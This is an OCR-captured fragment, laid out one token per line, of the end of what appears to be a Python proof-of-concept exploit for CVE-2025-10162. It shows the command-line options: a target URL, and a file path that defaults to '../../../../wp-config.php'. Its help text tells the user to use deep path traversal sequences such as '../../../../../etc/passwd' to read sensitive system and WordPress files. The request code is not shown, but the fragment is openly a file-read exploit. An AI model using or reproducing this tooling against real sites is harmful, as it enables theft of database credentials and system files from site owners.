
for CVE-2025-10162"
)
parser
.
add_argument
(
"-u"
,
"--url"
,
required
=
True
,
help
=
"Target URL, e.g. 
https://test.local"
)
parser
.
add_argument
(
"-f"
,
"--filename"
,
default
=
"../../../../wp-config.php"
,
help
=
"Path to the file to read. Note: 
You must use deep path traversal 
sequences (e.g., 
../../../../../etc/passwd) to break out 
of the web root and access sensitive 
system or WordPress files. (Default: 
../../../../wp-config.php)"
)
args 
=
 parser
.
parse_args
(
)
if
 __name__ 
==
'__main__'
:
	asyncio
.
run
(
main
(
args
.
url
,
args
.
filename
)
)